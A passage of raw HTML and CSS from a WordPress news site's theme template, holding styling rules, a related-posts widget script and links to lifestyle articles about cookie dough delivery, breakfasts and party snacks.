                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_104 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_104 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yoursdailynews.com/cheap-bike-insurance-quotes-from-the-specialists-at-cometinsure/">Cheap Bike Insurance Quotes From the Specialists at Cometinsure</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yoursdailynews.com/we-are-expert-couriers-services-providers-so-let-us-help-you-choose-the-level-of-service-thats-right-for-you/">We Are Expert Couriers Services Providers-so Let Us Help You Choose the Level of Service That’s Right for You</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-block-title > *,
            .td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_113{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_114 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_114 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_114 .entry-thumb{
					background-position: center 50%;
				}.tdi_114 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_114 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_114 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_114 .td-post-vid-time{
					display: block;
				}.tdi_114 .td-post-category{
					display: none;
				}.tdi_114 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114 .td-read-more{
					display: none;
				}.tdi_114 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_114 .td-module-comments{
					display: none;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_114 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_114 .td-post-author-name a{
					color: #000000;
				}.tdi_114 .td-post-date,
				.tdi_114 .td-post-author-name span{
					color: #000000;
				}.tdi_114 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_114 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1061,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "tdb_single_related";
block_tdi_114.post_count = "3";
block_tdi_114.found_posts = "36";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "12";
tdBlocksArray.push(block_tdi_114);
</script><div id=tdi_114 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=648%2C700&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T10:30:35+00:00" >October 21, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=648%2C550&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-16T10:40:11+00:00" >August 16, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T05:39:44+00:00" >July 20, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_118{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
width:230px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_119 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_119" >
<style>
.td-theme-wrap .tdi_119 .td-block-title > *,
            .td-theme-wrap .tdi_119 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
